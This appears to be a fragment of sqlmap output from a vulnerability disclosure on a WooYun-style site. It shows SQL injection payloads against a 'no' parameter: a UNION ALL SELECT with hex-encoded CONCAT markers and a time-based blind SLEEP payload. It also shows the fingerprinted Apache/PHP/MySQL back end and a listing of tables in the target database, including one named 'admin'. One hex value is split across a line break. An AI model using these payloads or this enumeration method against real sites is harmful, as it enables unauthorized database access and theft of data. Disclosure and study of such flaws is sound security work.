 Title: MySQL UNION query (NULL) - 5 columns
Payload: no=249 UNION ALL SELECT NULL,NULL,CONCAT(0x7166706b71,0x6c71466f73
26e46786a,0x7168796e71),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: no=249 AND SLEEP(5)
---
[19:58:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.11
back-end DBMS: MySQL 5.0
[19:58:57] [INFO] fetching tables for database: 'DBL01356'
Database: DBL01356
[43 tables]
+---------------------+
| ActivityBanner |
| ActivityContent |
| ActivityMethod |
| PreferentialBanner |
| PreferentialClass |
| QA |
| SP_HomeMiddle |
| SP_HomeTop |
| SP_InnerTop |
| SpecialReport |
| adbanner |
| admin |
www.wooyun.org